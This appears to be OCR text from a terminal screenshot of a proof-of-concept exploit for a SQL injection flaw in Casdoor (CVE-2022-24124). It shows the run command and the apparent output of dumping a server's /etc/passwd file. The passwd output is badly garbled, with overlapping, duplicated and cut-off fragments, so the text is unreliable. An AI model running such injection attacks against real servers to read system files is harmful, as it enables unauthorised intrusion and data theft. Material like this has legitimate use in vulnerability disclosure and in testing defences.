 Barricade➜ PoC go run exploit.go -u http://
Casdoor SQL Injection (CVE-2022-24124)
- Qualys WAS PoC
[*] Dumping /etc/passwd file
/usr/sbin/nologinbin:x:2:2:b
bin:x:2:2:bin:/bin:/usr/sbin
:bin:/bin:/usr/sbin/nologins
sys:x:3:3:sys:/dev:/usr/sbin
/usr/sbin/nologinsync:x:4:65
sync:x:4:65534:sync:/bin:/bi
/bin/syncgames:x:5:60:games:
:5:60:games:/usr/games:/usr/s
/usr/sbin/nologinman:x:6:12:
man:x:6:12:man:/var/cache/ma
/usr/sbin/nologinlp:x:7:7:lp
lp:x:7:7:lp:/var/spool/lpd:/
:7:7:lp:/var/spool/lpd:/usr/s
mail:x:8:8:mail:/var/mail:/u
mail:x:8:8:mail:/var/mail:/u
/usr/sbin/nologinnews:x:9:9:
news:x:9:9:news:/var/spool/n
:/var/spool/news:/usr/sbin/no
uucp:x:10:10:uucp:/var/spool
:10:uucp:/var/spool/uucp:/usr
/usr/sbin/nologinproxy:x:13:
proxy:x:13:13:proxy:/bin:/us
:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/v
:33:33:www-data:/var/www:/usr
/usr/sbin/nologinbackup:x:34
backup:x:34:34:backup:/var/b
/usr/sbin/nologinlist:x:38:3
list:x:38:38:Mailing List Ma
:x:38:38:Mailing List Manager
Manager:/var/list:/usr/sbin/n
irc:x:39:39:ircd:/run/ircd:/
:39:39:ircd:/run/ircd:/usr/sb
gnats:x:41:41:Gnats Bug-Repo
gnats:x:41:41:Gnats Bug-Repo
Bug-Reporting System (admin):
(admin):/var/lib/gnats:/usr/s
/usr/sbin/nologinnobody:x:65
nobody:x:65534:65534:nobody:
:nobody:/nonexistent:/usr/sbi
_apt:x:100:65534::/nonexiste
_apt:x:100:65534::/nonexiste
::/nonexistent:/usr/sbin/nolo
mysql:x:101:101:MySQL Server